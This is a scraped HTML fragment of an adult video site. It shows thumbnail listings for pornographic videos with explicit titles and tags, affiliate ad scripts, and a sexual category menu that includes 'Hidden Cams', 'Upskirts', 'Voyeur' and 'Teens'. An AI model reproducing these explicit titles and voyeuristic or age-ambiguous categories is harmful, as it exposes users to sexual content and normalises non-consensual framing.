			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)1.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)2.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)3.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)4.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)5.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)6.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)7.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)8.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)9.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)10.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)11.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)12.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)13.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)14.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)15.jpg,https://di.phncdn.com/videos/201902/08/206465461/original/(m=eafTGgaaaa)(mh=G-VBMMvk35__DMrZ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/06/the-laygo-movie-porn-parody.jpg" alt="THE LAYGO MOVIE Porn Parody"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div>		<header class="entry-header">
			<span>THE LAYGO MOVIE Porn Parody</span>
		</header>
	</a>
</article>

<article data-video-uid="4" data-post-id="104854" class="loop-video thumb-block post-104854 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-adult-toys tag-big-boobs tag-bowsette tag-brunette tag-gamer tag-legend tag-nintendo tag-orgasm tag-parody tag-petite tag-porn-parody tag-small-ass tag-squirting tag-super-mario tag-tattoo tag-video-game tag-videogame tag-wood-rocket tag-woodrocket tag-zelda post_format-post-format-video actors-april-oneil actors-gabriella-paltrova">
	<a href="https://xvmovies.com/parody/the-legend-of-zildo-a-zelda-porn-parody/" title="THE LEGEND OF ZILDO &#8211; A Zelda Porn Parody">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)1.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)2.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)3.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)4.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)5.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)6.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)7.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)8.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)9.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)10.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)11.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)12.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)13.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)14.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)15.jpg,https://ei.phncdn.com/videos/201903/01/210624231/original/(m=eafTGgaaaa)(mh=RM1Ik_h1IfViFsSJ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/10/the-legend-of-zildo-a-zelda-porn-parody.jpg" alt="THE LEGEND OF ZILDO &#8211; A Zelda Porn Parody"></div>						<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>31:10</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:85%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>85%</span></div>		<header class="entry-header">
			<span>THE LEGEND OF ZILDO &#8211; A Zelda Porn Parody</span>
		</header>
	</a>
</article>

<article data-video-uid="5" data-post-id="83792" class="loop-video thumb-block post-83792 post type-post status-publish format-video has-post-thumbnail hentry category-reality tag-262 tag-blowjob tag-brunette tag-ex-gf tag-girlfriend tag-homemade tag-mclip tag-mofos tag-pov tag-reality tag-tattoo post_format-post-format-video actors-gabriella-paltrova">
	<a href="https://xvmovies.com/reality/hhot-girlfriend-on-the-phone-sucks-fucks-bfs-big-dick/" title="Hhot girlfriend on the phone sucks &amp; fucks bf&#8217;s big-dick">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)1.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)2.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)3.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)4.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)5.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)6.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)7.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)8.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)9.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)10.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)11.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)12.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)13.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)14.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)15.jpg,https://ei.phncdn.com/videos/201201/10/4223525/original/(m=eafTGgaaaa)(mh=JO2tmaBJbCATBz8K)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/03/hhot-girlfriend-on-the-phone-sucks-fucks-bfs-big-dick.jpg" alt="Hhot girlfriend on the phone sucks &amp; fucks bf&#8217;s big-dick"></div>						<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:04</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>Hhot girlfriend on the phone sucks &amp; fucks bf&#8217;s big-dick</span>
		</header>
	</a>
</article>

<article data-video-uid="6" data-post-id="50580" class="loop-video thumb-block post-50580 post type-post status-publish format-video has-post-thumbnail hentry category-parody tag-adult-toys tag-cosplay tag-daenerys tag-dragon tag-game-of-bones tag-game-of-thrones tag-got tag-hbo tag-parody tag-petite tag-porn-parody tag-sansa tag-teenager tag-wood-rocket tag-woodrocket tag-young post_format-post-format-video actors-charlotte-sartre actors-donnie-rock actors-gabriella-paltrova actors-kiara-cole">
	<a href="https://xvmovies.com/parody/game-of-bones-2-winter-came-everywhere/" title="Game of Bones 2: Winter Came Everywhere">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)1.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)2.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)3.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)4.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)5.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)6.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)7.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)8.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)9.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)10.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)11.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)12.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)13.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)14.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)15.jpg,https://di.phncdn.com/videos/201904/10/217594951/original/(m=eafTGgaaaa)(mh=0ESXgFGXddY-BYt-)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/07/game-of-bones-2-winter-came-everywhere.jpg" alt="Game of Bones 2: Winter Came Everywhere"></div>						<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>29:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>Game of Bones 2: Winter Came Everywhere</span>
		</header>
	</a>
</article>

<article data-video-uid="7" data-post-id="37519" class="loop-video thumb-block post-37519 post type-post status-publish format-video has-post-thumbnail hentry category-big-ass tag-ass tag-ass-fuck tag-ass-fucking tag-big-dick tag-blowjob tag-brazzers tag-brunette tag-fetish tag-gagging tag-heels tag-maid tag-nylons tag-orgasm tag-spit tag-squirt tag-squirting tag-tattoo tag-uniform post_format-post-format-video actors-danny-d actors-gabriella-paltrova">
	<a href="https://xvmovies.com/big-ass/squirting-maid-gabriella-paltrova-cleans-up-brazzers/" title="Squirting maid Gabriella Paltrova cleans up &#8211; Brazzers">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)1.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)2.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)3.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)4.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)5.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)6.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)7.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)8.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)9.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)10.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)11.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)12.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)13.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)14.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)15.jpg,https://ci.phncdn.com/videos/201408/07/30434882/original/(m=eafTGgaaaa)(mh=XSWHLLTYu3_QBgaQ)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/squirting-maid-gabriella-paltrova-cleans-up-brazzers.jpg" alt="Squirting maid Gabriella Paltrova cleans up &#8211; Brazzers"></div>						<span class="views"><i class="fa fa-eye"></i> 21K</span>			<span class="duration"><i class="fa fa-clock-o"></i>07:33</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Squirting maid Gabriella Paltrova cleans up &#8211; Brazzers</span>
		</header>
	</a>
</article>
            </div>

			
		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="8" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
